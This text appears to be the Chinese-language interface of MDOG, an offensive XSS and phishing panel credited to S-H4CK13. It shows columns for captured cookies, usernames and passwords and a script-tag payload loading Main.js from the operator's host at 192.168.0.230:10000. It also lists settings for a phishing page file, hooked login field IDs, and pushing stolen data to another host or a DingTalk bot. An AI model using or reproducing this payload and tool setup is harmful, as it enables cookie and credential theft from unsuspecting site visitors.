 MDOG @By Maptnh. From S-H4CK13
IP 主机类型 来源地址 Cookie 网络类型 时间 行为 用户名 密码
推送目标 状态
<script src="http://192.168.0.230:10000/Main.js"></script>
刷新payload
S-H4CK13
S-H4CK13
本地IP: 192.168.0.230
重定向 URL
页面钓鱼 钓鱼页面文件: ./fs.html 选择文件
本地端口: 10000
将数据推送到其他主机 http://xxxx.com/PUSH
Button 标签ID: BT
钉钉推送 Token
User 标签ID: UA
Secret
运行 停止
端口映射 http://<IP>:<Port>
Password 标签ID: PA